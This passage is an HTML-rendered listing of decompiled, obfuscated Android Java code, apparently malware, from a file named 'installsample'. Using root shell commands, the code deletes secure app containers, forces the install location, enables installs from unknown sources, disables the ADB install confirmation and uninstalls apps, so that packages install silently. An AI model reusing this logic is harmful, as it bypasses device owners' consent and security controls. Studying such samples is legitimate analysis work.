id=\"file-installsample-java-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-installsample-java-LC119\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-installsample-java-LC120\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-installsample-java-LC121\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-installsample-java-LC122\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-installsample-java-LC123\" class=\"blob-code blob-code-inner js-file-line\">                case 3: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-installsample-java-LC124\" class=\"blob-code blob-code-inner js-file-line\">                    if(!RunCommandWrapper.execute_command(true, &quot;ls /mnt/secure/asec/smdl2tmp1.asec&quot;, 5).contains(&quot;No such file&quot;) || (new File(&quot;/mnt/secure/asec/smdl2tmp1.asec&quot;).exists())) {  // INSTALL_FAILED_CONTAINER_ERROR<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-installsample-java-LC125\" class=\"blob-code blob-code-inner js-file-line\">                        SystemUtils.rm_rf(&quot;/mnt/secure/asec/smdl2tmp1.asec&quot;, false);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L126\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"126\"><\/td>\n          <td id=\"file-installsample-java-LC126\" class=\"blob-code blob-code-inner js-file-line\">                        v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L127\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"127\"><\/td>\n          <td id=\"file-installsample-java-LC127\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L128\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"128\"><\/td>\n          <td id=\"file-installsample-java-LC128\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L129\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"129\"><\/td>\n          <td id=\"file-installsample-java-LC129\" class=\"blob-code blob-code-inner js-file-line\">                    if(v2_2 == 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L130\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"130\"><\/td>\n          <td id=\"file-installsample-java-LC130\" class=\"blob-code blob-code-inner js-file-line\">                        if(Build.VERSION.SDK_INT &gt; 10) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L131\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"131\"><\/td>\n          <td id=\"file-installsample-java-LC131\" class=\"blob-code blob-code-inner js-file-line\">                            String v6 = SystemUtils.a(true, &quot;pm get-install-location&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L132\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"132\"><\/td>\n          <td id=\"file-installsample-java-LC132\" class=\"blob-code blob-code-inner js-file-line\">                            if(!v6.contains(&quot;0[&quot;) || (v6.contains(&quot;2[&quot;)) || (v6.contains(&quot;1[&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L133\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"133\"><\/td>\n          <td id=\"file-installsample-java-LC133\" class=\"blob-code blob-code-inner js-file-line\">                                SystemUtils.a(0, &quot;pm set-install-location 0&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L134\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"134\"><\/td>\n          <td id=\"file-installsample-java-LC134\" class=\"blob-code blob-code-inner js-file-line\">                                v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L135\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"135\"><\/td>\n          <td id=\"file-installsample-java-LC135\" class=\"blob-code blob-code-inner js-file-line\">                            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L136\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"136\"><\/td>\n          <td id=\"file-installsample-java-LC136\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L137\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"137\"><\/td>\n          <td id=\"file-installsample-java-LC137\" class=\"blob-code blob-code-inner js-file-line\">                        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L138\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"138\"><\/td>\n          <td id=\"file-installsample-java-LC138\" class=\"blob-code blob-code-inner js-file-line\">                            String v6_1 = SystemUtils.a(true, &quot;pm getInstallLocation&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L139\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"139\"><\/td>\n          <td id=\"file-installsample-java-LC139\" class=\"blob-code blob-code-inner js-file-line\">                            if(!v6_1.contains(&quot;0[&quot;) || (v6_1.contains(&quot;2[&quot;)) || (v6_1.contains(&quot;1[&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L140\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"140\"><\/td>\n          <td id=\"file-installsample-java-LC140\" class=\"blob-code blob-code-inner js-file-line\">                                SystemUtils.a(0, &quot;pm setInstallLocation 0&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L141\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"141\"><\/td>\n          <td id=\"file-installsample-java-LC141\" class=\"blob-code blob-code-inner js-file-line\">                                v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L142\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"142\"><\/td>\n          <td id=\"file-installsample-java-LC142\" class=\"blob-code blob-code-inner js-file-line\">                            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L143\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"143\"><\/td>\n          <td id=\"file-installsample-java-LC143\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L144\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"144\"><\/td>\n          <td id=\"file-installsample-java-LC144\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L145\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"145\"><\/td>\n          <td id=\"file-installsample-java-LC145\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L146\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"146\"><\/td>\n          <td id=\"file-installsample-java-LC146\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L147\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"147\"><\/td>\n          <td id=\"file-installsample-java-LC147\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L148\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"148\"><\/td>\n          <td id=\"file-installsample-java-LC148\" class=\"blob-code blob-code-inner js-file-line\">                case 4: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L149\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"149\"><\/td>\n          <td id=\"file-installsample-java-LC149\" class=\"blob-code blob-code-inner js-file-line\">                    if(Build.VERSION.SDK_INT &gt; 10) {  // INSTALL_FAILED_INVALID_URI<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L150\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"150\"><\/td>\n          <td id=\"file-installsample-java-LC150\" class=\"blob-code blob-code-inner js-file-line\">                        int v6_3 = apk_name.lastIndexOf(0x2F);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L151\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"151\"><\/td>\n          <td id=\"file-installsample-java-LC151\" class=\"blob-code blob-code-inner js-file-line\">                        if(v6_3 &gt; 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L152\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"152\"><\/td>\n          <td id=\"file-installsample-java-LC152\" class=\"blob-code blob-code-inner js-file-line\">                            String v6_4 = apk_name.substring(0, v6_3);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L153\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"153\"><\/td>\n          <td id=\"file-installsample-java-LC153\" class=\"blob-code blob-code-inner js-file-line\">                            if(!RunCommandWrapper.execute_command(true, &quot;ls -dl &quot; + v6_4, 5).contains(&quot;drwxr-xr-x&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L154\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"154\"><\/td>\n          <td id=\"file-installsample-java-LC154\" class=\"blob-code blob-code-inner js-file-line\">                                RunCommandWrapper.execute_command(true, &quot;chmod 0755 &quot; + v6_4, 5);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L155\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"155\"><\/td>\n          <td id=\"file-installsample-java-LC155\" class=\"blob-code blob-code-inner js-file-line\">                                v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L156\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"156\"><\/td>\n          <td id=\"file-installsample-java-LC156\" class=\"blob-code blob-code-inner js-file-line\">                            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L157\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"157\"><\/td>\n          <td id=\"file-installsample-java-LC157\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L158\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"158\"><\/td>\n          <td id=\"file-installsample-java-LC158\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L159\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"159\"><\/td>\n          <td id=\"file-installsample-java-LC159\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L160\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"160\"><\/td>\n          <td id=\"file-installsample-java-LC160\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L161\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"161\"><\/td>\n          <td id=\"file-installsample-java-LC161\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L162\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"162\"><\/td>\n          <td id=\"file-installsample-java-LC162\" class=\"blob-code blob-code-inner js-file-line\">                case 5: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L163\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"163\"><\/td>\n          <td id=\"file-installsample-java-LC163\" class=\"blob-code blob-code-inner js-file-line\">                    if(Build.VERSION.SDK_INT &gt; 10) {  // INSTALL_FAILED_MEDIA_UNAVAILABLE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L164\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"164\"><\/td>\n          <td id=\"file-installsample-java-LC164\" class=\"blob-code blob-code-inner js-file-line\">                        String v6_8 = SystemUtils.a(true, &quot;pm get-install-location&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L165\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"165\"><\/td>\n          <td id=\"file-installsample-java-LC165\" class=\"blob-code blob-code-inner js-file-line\">                        if(!v6_8.contains(&quot;0[&quot;) || (v6_8.contains(&quot;2[&quot;)) || (v6_8.contains(&quot;1[&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L166\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"166\"><\/td>\n          <td id=\"file-installsample-java-LC166\" class=\"blob-code blob-code-inner js-file-line\">                            SystemUtils.a(0, &quot;pm set-install-location 0&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L167\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"167\"><\/td>\n          <td id=\"file-installsample-java-LC167\" class=\"blob-code blob-code-inner js-file-line\">                            v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L168\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"168\"><\/td>\n          <td id=\"file-installsample-java-LC168\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L169\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"169\"><\/td>\n          <td id=\"file-installsample-java-LC169\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L170\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"170\"><\/td>\n          <td id=\"file-installsample-java-LC170\" class=\"blob-code blob-code-inner js-file-line\">                    else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L171\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"171\"><\/td>\n          <td id=\"file-installsample-java-LC171\" class=\"blob-code blob-code-inner js-file-line\">                        String v6_9 = SystemUtils.a(true, &quot;pm getInstallLocation&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L172\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"172\"><\/td>\n          <td id=\"file-installsample-java-LC172\" class=\"blob-code blob-code-inner js-file-line\">                        if(!v6_9.contains(&quot;0[&quot;) || (v6_9.contains(&quot;2[&quot;)) || (v6_9.contains(&quot;1[&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L173\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"173\"><\/td>\n          <td id=\"file-installsample-java-LC173\" class=\"blob-code blob-code-inner js-file-line\">                            SystemUtils.a(0, &quot;pm setInstallLocation 0&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L174\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"174\"><\/td>\n          <td id=\"file-installsample-java-LC174\" class=\"blob-code blob-code-inner js-file-line\">                            v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L175\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"175\"><\/td>\n          <td id=\"file-installsample-java-LC175\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L176\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"176\"><\/td>\n          <td id=\"file-installsample-java-LC176\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L177\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"177\"><\/td>\n          <td id=\"file-installsample-java-LC177\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L178\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"178\"><\/td>\n          <td id=\"file-installsample-java-LC178\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L179\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"179\"><\/td>\n          <td id=\"file-installsample-java-LC179\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L180\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"180\"><\/td>\n          <td id=\"file-installsample-java-LC180\" class=\"blob-code blob-code-inner js-file-line\">                case 6: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L181\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"181\"><\/td>\n          <td id=\"file-installsample-java-LC181\" class=\"blob-code blob-code-inner js-file-line\">                    if(Build.VERSION.SDK_INT &gt;= 17) {  // INSTALL_CANCELED_BY_USER<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L182\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"182\"><\/td>\n          <td id=\"file-installsample-java-LC182\" class=\"blob-code blob-code-inner js-file-line\">                        String v6_10 = SystemUtils.a(true, &quot;settings get global install_non_market_apps&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L183\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"183\"><\/td>\n          <td id=\"file-installsample-java-LC183\" class=\"blob-code blob-code-inner js-file-line\">                        if(!v6_10.contains(&quot;1&quot;) || (v6_10.contains(&quot;0&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L184\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"184\"><\/td>\n          <td id=\"file-installsample-java-LC184\" class=\"blob-code blob-code-inner js-file-line\">                            SystemUtils.a(true, &quot;settings put global install_non_market_apps 1&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L185\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"185\"><\/td>\n          <td id=\"file-installsample-java-LC185\" class=\"blob-code blob-code-inner js-file-line\">                            v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L186\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"186\"><\/td>\n          <td id=\"file-installsample-java-LC186\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L187\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"187\"><\/td>\n          <td id=\"file-installsample-java-LC187\" class=\"blob-code blob-code-inner js-file-line\">                        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L188\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"188\"><\/td>\n          <td id=\"file-installsample-java-LC188\" class=\"blob-code blob-code-inner js-file-line\">                            String v6_11 = SystemUtils.a(true, &quot;settings get secure adb_install_need_confirm&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L189\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"189\"><\/td>\n          <td id=\"file-installsample-java-LC189\" class=\"blob-code blob-code-inner js-file-line\">                            if((v6_11.contains(&quot;1&quot;)) || !v6_11.contains(&quot;0&quot;)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L190\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"190\"><\/td>\n          <td id=\"file-installsample-java-LC190\" class=\"blob-code blob-code-inner js-file-line\">                                SystemUtils.a(true, &quot;settings put secure adb_install_need_confirm 0&quot;, 10);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L191\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"191\"><\/td>\n          <td id=\"file-installsample-java-LC191\" class=\"blob-code blob-code-inner js-file-line\">                                v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L192\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"192\"><\/td>\n          <td id=\"file-installsample-java-LC192\" class=\"blob-code blob-code-inner js-file-line\">                            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L193\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"193\"><\/td>\n          <td id=\"file-installsample-java-LC193\" class=\"blob-code blob-code-inner js-file-line\">                        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L194\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"194\"><\/td>\n          <td id=\"file-installsample-java-LC194\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L195\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"195\"><\/td>\n          <td id=\"file-installsample-java-LC195\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L196\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"196\"><\/td>\n          <td id=\"file-installsample-java-LC196\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L197\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"197\"><\/td>\n          <td id=\"file-installsample-java-LC197\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L198\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"198\"><\/td>\n          <td id=\"file-installsample-java-LC198\" class=\"blob-code blob-code-inner js-file-line\">                case 7: {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L199\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"199\"><\/td>\n          <td id=\"file-installsample-java-LC199\" class=\"blob-code blob-code-inner js-file-line\">                    String v6_2 = SystemUtils.b(arg11, arg14);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L200\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"200\"><\/td>\n          <td id=\"file-installsample-java-LC200\" class=\"blob-code blob-code-inner js-file-line\">                    if((v6_2.startsWith(&quot;/data/&quot;)) || (v6_2.startsWith(&quot;/mnt/&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L201\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"201\"><\/td>\n          <td id=\"file-installsample-java-LC201\" class=\"blob-code blob-code-inner js-file-line\">                        SystemUtils.uninstallSample(arg14);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L202\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"202\"><\/td>\n          <td id=\"file-installsample-java-LC202\" class=\"blob-code blob-code-inner js-file-line\">                        v2_2 = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L203\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"203\"><\/td>\n          <td id=\"file-installsample-java-LC203\" class=\"blob-code blob-code-inner js-file-line\">                    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L204\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"204\"><\/td>\n          <td id=\"file-installsample-java-LC204\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L205\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"205\"><\/td>\n          <td id=\"file-installsample-java-LC205\" class=\"blob-code blob-code-inner js-file-line\">                    break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L206\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"206\"><\/td>\n          <td id=\"file-installsample-java-LC206\" class=\"blob-code blob-code-inner js-file-line\">                }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L207\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"207\"><\/td>\n          <td id=\"file-installsample-java-LC207\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L208\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"208\"><\/td>\n          <td id=\"file-installsample-java-LC208\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L209\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"209\"><\/td>\n          <td id=\"file-installsample-java-LC209\" class=\"blob-code blob-code-inner js-file-line\">            if(v2_2 == 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L210\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"210\"><\/td>\n          <td id=\"file-installsample-java-LC210\" class=\"blob-code blob-code-inner js-file-line\">                break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L211\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"211\"><\/td>\n          <td id=\"file-installsample-java-LC211\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L212\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"212\"><\/td>\n          <td id=\"file-installsample-java-LC212\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L213\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"213\"><\/td>\n          <td id=\"file-installsample-java-LC213\" class=\"blob-code blob-code-inner js-file-line\">            v2_3 = v1_2 + &quot;{&quot; + error_code + &quot;}_&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L214\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"214\"><\/td>\n          <td id=\"file-installsample-java-LC214\" class=\"blob-code blob-code-inner js-file-line\">            int v1_3 = v0_2 - 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L215\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"215\"><\/td>\n          <td id=\"file-installsample-java-LC215\" class=\"blob-code blob-code-inner js-file-line\">            if(v0_2 &lt;= 0) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L216\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"216\"><\/td>\n          <td id=\"file-installsample-java-LC216\" class=\"blob-code blob-code-inner js-file-line\">                goto label_175;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-installsample-java-LC217\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-installsample-java-LC218\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-installsample-java-LC219\" class=\"blob-code blob-code-inner js-file-line\">            v0_2 = v1_3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td id=\"file-installsample-java-LC220\" class=\"blob-code blob-code-inner js-file-line\">            v1_2 = v2_3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-installsample-java-LC221\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-installsample-java-LC222\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-installsample-java-LC223\" class=\"blob-code blob-code-inner js-file-line\">        v2_3 = v1_2;<\/td>\n        <\/tr>\n        <tr>\n          